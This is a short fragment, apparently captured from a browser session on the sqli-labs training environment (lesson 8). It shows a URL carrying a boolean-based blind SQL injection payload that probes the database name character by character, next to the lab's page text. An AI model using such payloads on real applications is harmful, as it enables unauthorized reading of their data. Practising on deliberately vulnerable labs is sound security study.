 sqli-labs-master/Less-8/?id=1' and ascii(mid(database(),1,1))>114--+
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8